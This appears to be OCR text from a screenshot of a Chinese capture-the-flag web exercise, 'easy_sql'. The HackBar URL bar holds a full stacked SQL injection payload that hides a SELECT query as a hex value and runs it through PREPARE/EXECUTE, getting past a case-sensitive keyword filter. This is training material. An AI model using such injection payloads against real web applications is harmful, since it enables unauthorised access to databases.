 easy_sql
不安全 | 111.200.241.244:52313/?inject=1%27;set%20@test=0x73656c656374202a2066726f6d202060313931393831303933313131343531​3460;%20prepare%20...
1
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")
DevTools - 111.200.241.244:52313/?inject=1%27;set%20@test=0x73656c656374202a2066726f6d2020603139313938313039333131313435313460;%20prepare%20%20payload...
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:52313/?inject=1';set @test=0x73656c656374202a2066726f6d2020603139313938313039333131313435313460; prepare
payload from @test;execute payload;#
Enable POST
ADD HEADER